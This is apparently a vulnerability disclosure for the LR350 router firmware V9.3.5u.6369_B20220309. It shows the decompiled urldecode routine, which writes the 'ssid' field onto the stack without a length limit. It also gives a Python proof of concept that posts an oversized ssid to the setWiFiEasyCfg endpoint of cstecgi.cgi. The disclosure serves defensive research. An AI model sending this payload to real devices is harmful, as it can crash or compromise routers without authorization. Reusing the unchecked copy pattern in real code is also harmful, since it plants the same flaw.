
LR350 V9.3.5u.6369_B20220309
In the LR350 V9.3.5u.6369_B20220309 firmware, Var retrieves the value from the ssid field input by the user and processes it in the urldecode function. The processed result is stored in the stack.

_BYTE *__fastcall urldecode(int a1, _BYTE *a2)
{
_BYTE *v3; // $s2
int v4; // $s1
unsigned int i; // $s0
int v6; // $v0
int v7; // $v1
int v8; // $v0
char v9; // $a0
char v10; // $a2
char v11; // $v1
char v12; // $a0
char v13; // $a2
v3 = a2;
v4 = 1;
for ( i = 0; i < strlen(a1); ++i )
{
v6 = *(char *)(a1 + i);
if ( v6 == 37 )
{
v7 = *(char *)(a1 + i + 1);
i += 2;
v8 = *(char *)(a1 + i);
v9 = 0;
if ( v7 >= 65 )
v9 = 7;
v10 = 0;
if ( v7 >= 97 )
v10 = 32;
v11 = v7 - 48 - v9 - v10;
v12 = 0;
if ( v8 >= 65 )
v12 = 7;
v13 = 0;
if ( v8 >= 97 )
v13 = 32;
*v3 = v8 - 48 - v12 - v13 + 16 * v11;
}
else
{
*v3 = v6;
}
++v4;
++v3;
}
a2[v4 - 1] = 0;
return a2;
}
import requests
url = "<http://192.168.153.2/cgi-bin/cstecgi.cgi>"
cookie = {"Cookie":"SESSION_ID=2:1768012309:2"}
payload = 'a'*0x1000
data = {"ssid":payload,"key":"","wifiOff":"0","hssid":"0","merge":"0","topicurl":"setWiFiEasyCfg"}
response = requests.post(url, cookies=cookie, json=data)
print(response.text)
print(response)
